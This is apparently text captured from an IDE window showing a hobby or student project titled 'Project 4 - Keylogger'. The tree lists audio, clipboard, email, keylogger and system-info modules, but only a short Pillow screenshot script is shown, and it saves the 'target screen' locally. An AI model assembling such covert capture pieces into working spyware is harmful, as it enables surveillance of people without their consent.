 PC
PK Project 4 - Keylogger
Version control
Current File
Project
Project 4 - Keylogger C:\Users\Bryce\
Cryptography
Pieces
Audio Grab
Clipboard
Cryptography
Email
Key Logger
Screenshot
Screenshot.py
Sys Info
Project
venv library root
External Libraries
Scratches and Consoles
Screenshot.py
3
1 # Pillow module allows importation of Imagegrab to easily capture screenshots of target screen
2 from PIL import ImageGrab
3
4 file_path = "C:\\Users\\Bryce\\PycharmProjects\\Project 4 - Keylogger\\Pieces\\Screenshot"
5 extend = "\\"
6 file_merge = file_path + extend
7
8 screenshot_information = "screenshot.png"
9
1 usage
10 def screenshot():
11 im = ImageGrab.grab()
12 im.save(file_path + extend + screenshot_information)
13
14 screenshot()
Run
Screenshot
"C:\Users\Bryce\PycharmProjects\Project 4 - Keylogger\venv\Scripts\python.exe" "C:\Users\Bryce\PycharmProjects\Project 4 - Keylogger\Pieces\Screenshot\Screenshot.py"
Project 4 - Keylogger > Pieces > Screenshot > Screenshot.py
14:13 CRLF UTF-8 4 spaces Python 3.12 (Project 4 - Keylogger)